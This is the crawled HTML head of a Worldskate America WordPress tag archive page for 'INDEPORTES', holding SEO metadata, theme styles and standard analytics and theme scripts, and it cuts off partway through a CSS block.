

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/tag/indeportes/
body_size: 19094
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>INDEPORTES archivos - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/tag/indeportes/" />
<link rel="next" href="https://worldskateamerica.org/tag/indeportes/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="INDEPORTES archivos - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/tag/indeportes/" />
<meta property="og:site_name" content="Worldskate America" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldskateamerica.org/tag/indeportes/","url":"https://worldskateamerica.org/tag/indeportes/","name":"INDEPORTES archivos - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"primaryImageOfPage":{"@id":"https://worldskateamerica.org/tag/indeportes/#primaryimage"},"image":{"@id":"https://worldskateamerica.org/tag/indeportes/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2025/07/DPIA-1-1.jpg","breadcrumb":{"@id":"https://worldskateamerica.org/tag/indeportes/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/tag/indeportes/#primaryimage","url":"https://worldskateamerica.org/wp-content/uploads/2025/07/DPIA-1-1.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2025/07/DPIA-1-1.jpg","width":1193,"height":813},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/tag/indeportes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"INDEPORTES"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Etiqueta INDEPORTES del feed" href="https://worldskateamerica.org/tag/indeportes/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dqsnr1fl/bxezl.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dg0ik1c6/4hkp5.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/tags/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"eb0cd23500","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="17ca0d4714";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
